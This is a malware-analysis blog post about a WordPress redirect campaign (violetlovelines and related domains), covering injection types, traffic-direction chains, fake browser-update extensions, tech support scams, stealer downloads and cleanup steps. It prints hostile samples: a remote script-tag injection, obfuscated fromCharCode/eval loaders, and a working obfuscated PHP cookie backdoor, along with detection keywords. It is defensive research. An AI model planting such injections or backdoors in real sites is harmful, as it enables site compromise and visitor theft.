
Every so often attackers register a new domain to host their malware. In many cases, these new domains are associated with specific malware campaigns, often related to redirecting legitimate website traffic to third party sites of their choosing — including tech support scams, adult dating, phishing, or drive-by-downloads.
Since late December, our team has been tracking a new spike in WordPress website infections related to the following malicious domain: track[.]violetlovelines[.]com
PublicWWW results show over 5,600 websites impacted by this malware at the time of writing, while urlscan.io shows evidence of the campaign operating since December 26th, 2022.
What we see is just a new wave of the same WordPress infection campaign that we’ve been tracking for 5+ years. For example, the previous wave (seen early December, 2022) involved the “way.specialblueitems[.]com” domain — currently reported on over 3,700 sites. And a few months earlier, the September wave with the “weatherplllatform[.]com” domain which is still reported by PublicWWW on over 6,900 sites.
In today’s post, together with my colleague Ben Martin, we are going to review how this latest wave for the violetlovelines domain behaves, how the campaign has evolved in recent months, and how to remove the malware from your website if you’ve fallen victim to this infection.
Contents:
- Types of injections
- Redirect chains and ad networks
- Sketchy marketing
- Fake browser updates
- Tech support scams
- Malicious drive by downloads from Discord
- Google Safe Browsing
- Remediation and cleanup steps
Types of injections
When inspecting infected websites, we currently find two common types of violetlovelines[.]com injections.
The first type is a simple script tag injection (subdomain and filename may vary):
<script type='text/javascript' src='hxxps://track.violetlovelines[.]com/src/jack.js?v=...’ async='true'></script>And the second type is obfuscated JavaScript that leverages the fromCharCode function. It hasn’t changed much from wave to wave. The most recent violetlovelines wave can be distinguished by the tell-tale comments embedded into the scripts: /*45799456858784723456764596*/ and /*4568587847234*/.
Simple script injections
The source of the simple tag injections is this malicious PHP code which can usually be found at the top of the main WordPress index.php file.

This malware injection in index.php is typical to the recent waves of this campaign. Just in the last 60 days, we’ve removed it from 33,000+ files on infected websites.
The chr obfuscation remains the same, while the comments (e.g. /*246567566345435*/) and encoded URLs change from wave to wave.
For the current violetlovelines variant, the deobfuscated code looks like this:

As you can see, the malware injects the track.violetlovelines[.]com/scr/back.js script into all pages that don’t have the following strings in their URLs: /wp-admin, wp-login.php, wp-json, rest_route. This helps attackers evade API requests and logged in users who may detect the malware.
Obfuscated injections
Obfuscated JavaScript injections for this latest wave can be usually found in .js files located in wp-includes/js, which typically contain jquery in their names. For example, we see the following file names in our logs: jquery.js, jquery-migrate.min.js, wp-emoji-release.min.js.
Here’s an example of the obfuscated JavaScript found injected into the top of a wp-includes/js/jquery/jquery-migrate.min.js file:
var p =0;var p1 = String.fromCharCode(118,97,114,32,98,61,48,59,32,118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84, .........skipped........ 114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*4568587847234*/);var p2=3;eval(p1);
Another common variation is:
var p =1;var p1 = String.fromCharCode(118,97,114,32,98,61,48,59,32,118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84, ........skipped........ 101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*45799456858784723456764596*/);var p2=4;eval(p1);
These two variants are almost identical both before and after decoding. They have the same malware specific variable names like wantmee and the current wave id “blickpoint”.
The only difference is the injected malicious script URLs: track.violetlovelines[.]com/src/simple.js in the first sample and cdn.violetlovelines[.]com/scripts/global.js in the second

Despite the differences in subdomains and script names, they work the same way — redirect visitors to unwanted sites.
Redirect chains and ad network
In recent months, this malware campaign has gradually switched from the notorious fake CAPTCHA push notification scam pages (“Click Allow if you are not a robot”) to black hat “ad networks” that alternate between redirects to legitimate, sketchy, and purely malicious websites.
Let’s take a look at the different levels for script injections, TDS, redirect chains, and ad networks.
First level – injected scripts
A typical redirect chain begins with the initial domains of the injected scripts, which belong to the campaign operators including (but not limited to) the following domains:
- track[.]violetlovelines[.]com
- way[.]specialblueitems[.]com
- track.greengoplatform[.]com
- files.findtrustclicks[.]com
- news.weatherplllatform[.]com
Second level – preliminary TDS
The redirect then inevitably leads to a script on either the interestmoments[.]com or similarwebline[.]com subdomains (193.169.194 .63 and 194.135.30 .40), including:
- long.interestmoments[.]com/go/away.php
- short.interestmoments[.]com/fl-way.php
- template.interestmoments[.]com/bl-way.php
- similar.similarwebline[.]com/web-line.php
Third level – ad network/TDS
From there, the redirect goes to one of multiple domains of the malicious ”ad network”/TDS, which operates off of either the server with IP6 2a00:1178:1:4b::17 on the Webzilla network in the Netherlands or IP4 208.88.225.119 and IP6 2607:fbe0:1:42::17 on the WZCOM network in the US.
Here are the domains for this network:
- chestishugli[.]com
- duhestyce[.]com
- dusyguri[.]com
- fujonusy[.]com
- ginepija[.]com
- heglosuty[.]com
- hydothera[.]com
- hyxumuta[.]com
- jefashivy[.]com
- kawunimy[.]com
- ladyphapty[.]com
- laluvygy[.]com
- lebinaphy[.]com
- psihimapto[.]com
- thirawogla[.]com
- tuleceti[.]com
- vozastane[.]com
- whychymithy[.]com
- whujyfali[.]com
- wholegrady[.]com
Currently, wholegrady[.]com and dusyguri[.]com are two of their most actively used domains.
TDS serves as ad network for infected WordPress sites
We refer to this as an “ad network” because this TDS (traffic direction system) seems to be aggregating offers from both various bad actors and more legitimate ad partners — and uses hacked WordPress sites as an inventory for ad placement/redirects.
It is worth mentioning that currently the only source of traffic for this “ad network” that we see on UrlScan.io are infected WordPress sites.
Benign redirects
For example, this is how they use the legitimate Tradedoubler affiliate marketing network to redirect to a reputable HP.com site:

- A promotion page for a highly-rated free-to-play PC game available on Steam (most common variant)
- A business reporting blog/news site
- A herbal medication eCommerce website
- A keto diet supplement website
- A cryptocurrency news website
However, you shouldn’t be fooled by such benign (although still unwanted) redirect examples. The majority of the TDS’ redirect destinations are significantly less pristine and at times outright malicious.
Sketchy marketing
Using UrlScan.io reports to follow redirects from the infected sites, we find misleading ads for TotalAV.

These adverts solicit users to download legitimate applications to protect against adware. We also see ads for Clean Blocker/ Crystal Blocker that offer products to block unwanted ads.
It feels like very sketchy marketing to use malware-generated ads to offer products that fight malware and ads. Even if the advertised products are genuine, I strongly discourage users from clicking on these unwanted adverts to mitigate risk.
![Redirect chain from wholegrady[.]com to clean-blocker[.]com for wordpress malware injection](https://blog.sucuri.net/wp-content/uploads/2023/01/wholegrady_clean-blocker_redirect.png)
Fake browser updates
Sites like Clean Blocker and Crystal Blocker who claim to block all types of ads go even further in their deceitful marketing. For certain requests, they display completely misleading fake browser update warnings to site visitors.
You can see examples of these warnings in this UrlScan.io report along with this other one too.
![Fake Firefox update popup on the crystal-blocker[.]com site](https://blog.sucuri.net/wp-content/uploads/2023/01/firefox_update.png)
Cached pages show that this warning comes from the Crystal Blocker site and is used to trick people into installing its browser extensions. If a victim clicks Next on the dialog, they deliver the following message: “The Firefox Browser recommends adding CrystalBlocker to your browser.”
Page code reveals similar fake dialogs and workflows for Google Chrome and Microsoft Edge browsers.
Here’s a list of Crystal Blocker extensions for each supported browser:
- MS Edge: hxxps://microsoftedge.microsoft[.]com/addons/detail/lneokhajjamkcciipddlogdbiegmcaim
- Chrome: hxxps://chrome.google[.]com/webstore/detail/crystalblocker/ehhgaobakclpaachikjhcpelknghhbfh
- Firefox: https://addons.mozilla[.]org/en-US/firefox/addon/crystalblocker/
These unsavory extensions currently have over 100,000 users across the three major browsers.
And for CleanBlocker online, we see an additional 90,000+ users just in the Chrome web store alone: hxxps://chrome.google[.]com/webstore/detail/cleanblocker/obhoainpkkkkjeegnbaobapedpfdhbdl.

But these shady browser extensions aren’t exclusively going by the name Clean Blocker or Crystal Blocker. They’re using other names as well, including PureTheWeb, Pureweb, Wind Blocker, and Quantum Ad Blocker.
Their websites and extensions have virtually zero information about the developer, except for a fake name that varies for each extension and a random Gmail email address like khavronya923194@gmail[.]com or timursob578@gmail[.]com.
If you Google these extension names, you’ll immediately find information about their unwanted nature. Some of the extensions have been already removed from browser extension stores.
And while the extensions indeed have ad blocking functionality, there is no guarantee that they are safe to use — and may contain undisclosed functions in the current version or in future updates.
Tech support scams
Now lets move to outright malicious redirects. Our colleague Jérôme Segura from MalwareBytes captured a redirect via wholegrady[.]com to a tech support scam site leveledsures[.]fun:

![Traffic from interestmoments[.]com to wholegrady[.]com to leveledsures[.]fun](https://blog.sucuri.net/wp-content/uploads/2023/01/traffic_interestmoments.png)
Malicious drive-by downloads from Discord
What’s new for this latest campaign wave is that we’ve begun to find lots of evidence of malware downloads originating from infected WordPress sites.

As usual, the downloads take place after the wholegrady[.]com (and co.) redirect.
For example, in this case the redirect chain was:
- wholegrady[.]com/….
- → hxxps://ezstat[.]ru/Nolove2
- → hxxps://cdn.discordapp[.]com/attachments/1063449612435869720/1063535665154896044/Setup.zip
This 2.12Mb Setup.zip file is currently detected by 16 different antiviruses.

Inside the zip file, we find a huge 450Mb Setup.exe file — it’s a common practice for malware to inflate the size to hinder detection and analysis. Some antivirus programs may skip large files for performance reasons.
These file downloads change over time. They are always initiated by some ezstat[.]ru URL that redirects to various files saved as Discord attachments. The sizes of the zip files vary from 150Kb to 30+Mb. Their names are usually either Setup.zip or SetupFileSoftware.zip.
Stealer malware
According to Jerome Segura, the file in the VirusTotal example is a Racoon stealer — malware that bad actors use to steal saved credentials, cryptocurrency wallets, and hijack open browser sessions on infected computers.
For a real world example of how this type of malware works, you can read this twitter thread where the author describes in detail how in a course of 24 hours after downloading a malicious file, his Twitter, Substack, Gmail, Discord, and crypto wallets were taken over by bad actors.
Every channel I have with my community, friends, and family was compromised over the last 24 hours
My Twitter, Substack, Gmail, Discord, and wallets were all invaded and taken over by bad actors
Significantly less important than all of that I lost all of my digital assets
— NFT God (@NFT_GOD) January 15, 2023
This malware is so lucrative for criminals that they are actively using paid ads (often leveraging hijacked Gmail accounts and stolen credit card details) to trick users into downloading them.
A related twitter thread shows a surprisingly large amount of Google Ads lead to fake sites with malware downloads. These ads target victims searching for all sorts of different “download” keywords.
Hey, Google's gotta make money somehow, yah know?https://t.co/MiuZ0U8RcA https://t.co/8xtNTsAlAs pic.twitter.com/cxrphMRM6N
— Will Dormann (@wdormann) January 15, 2023
Google Safe Browsing
This sort of malicious behavior was not left unnoticed by Google. They recently blocked the wholegrady[.]com domain to protect site visitors and traffic.
 Unfortunately, other domains described in this article (including the initial injections violetlovelines[.]com, specialblueitems[.]com, weatherplllatform[.]com) are not blocked by Google. This means that the bad actors can easily introduce new domains in the redirect chain to work around the warnings for wholegrady[.]com.
Unfortunately, other domains described in this article (including the initial injections violetlovelines[.]com, specialblueitems[.]com, weatherplllatform[.]com) are not blocked by Google. This means that the bad actors can easily introduce new domains in the redirect chain to work around the warnings for wholegrady[.]com.
Remediation and cleanup steps
If you are a WordPress website owner and users are reporting that your website is redirecting through violetlovelines[.]com and/or to other unexpected locations, then you can give it a scan through the SiteCheck malware and security checker.
This malware is usually detected as malware.injection?35.* (the latest wave as malware.injection?35.40) or as an injected resource from track.violetlovelines[.]com.
The initial cleanup steps are fairly straightforward.
Step 1: Remove injected malware
We know the infected files: index.php and a few .js files in wp-includes/js/. They are all core WordPress files. So, all you need to do is restore them from the original WordPress package, which can be found here, here, or in your clean backup.
Additionally, you can scan your files for the following keywords:
fromCharCode(118, ;eval(p1) L3dwLWFkbWlu chr(116).chr(62);echo $n;
Note, these keywords will reliably detect only the current violetlovelines wave of the attack. For more consistent results, consider using a file integrity monitoring tool and specialized security scanners.
Step 2: Update themes, plugins, and third party software
Once you’ve removed the most obvious portions of the malware, you should continue with steps to prevent reinfection.
Unfortunately, we can’t tell you which vulnerability hackers used to break into your site. The reason is this campaign exploits a wide range of vulnerabilities in WordPress themes and plugins, including but not limited to the plugin vulns from our latest WordPress Vulnerability Roundup.
So, begin with updating every theme and plugin installed on your site. Remove themes and plugins that you don’t use. Replace those that have been abandoned by their developers.
Step 3: Change website passwords
In addition to exploiting vulnerabilities, this campaign uses literally hundreds of ways to guess or steal your site or database credentials: from obvious brute force attacks, to finding ways to download files with database and FTP credentials (that sometimes people leave in publicly accessible backups and configuration files).
So, change all site passwords: FTP, WordPress, MySQL. Make sure there are no unwanted users in WordPress (preferably by checking directly in the WordPress database, as hackers may install plugins that hide malicious users in WordPress admin interface).
Step 4: Remove backdoors
Finally, scan your whole site for backdoors. Almost every malware campaign that can modify your site files leaves backdoors to maintain control your site even when the initial security holes are closed.
And in case of this violetlovelines wave of the attack, on most sites we find the wp-reset.php backdoor with the following or similar code:
<?php $snlkub = "\x8\xf\x7\x1f\x59\x46\x3b\x2\xa\xf\xc\x2\x9" ^ "jntzordfolcflrj";$yaf = $_COOKIE;if(!isset($yaf['yy']))die(md5('75'));if(md5($yaf['yy'])!=="<redacted>")die(md5('75'));foreach ($yaf as $qqd=>$mejghns){$yaf[$qqd] = $snlkub($mejghns) ^ str_pad($qqd, strlen($mejghns), $qqd);}$vegja = $yaf["wyxcl"](); $fqy = $yaf["okxb"] ($vegja); $fqy = $fqy['uri'];$yaf["lsgndf"] ($vegja, $yaf["kfwi"]);require($fqy); $yaf["jbvk"] ($vegja); $yaf["mg"]($fqy); ?>It may not be the only backdoor on the site, however.
In our experience, sites infected with the violetlovelines malware usually have signs of previous waves of the same malware and other completely different infections such as NDSW or Japanese spam — they all come with their own backdoors.
If you don’t want to chase every possible infection individually, take a look at our How to clean a Hacked WordPress Website guide for further troubleshooting steps. Or get in touch with our remediation team to clean up the website malware for you.
And if you’re a regular web user, take special precautions when prompted with downloading a piece of software onto your computer. Always ensure that your browser updates are coming from the official source.
When in doubt, don’t click Install!
Special thanks to Ben Martin for his analysis and contributions for this post.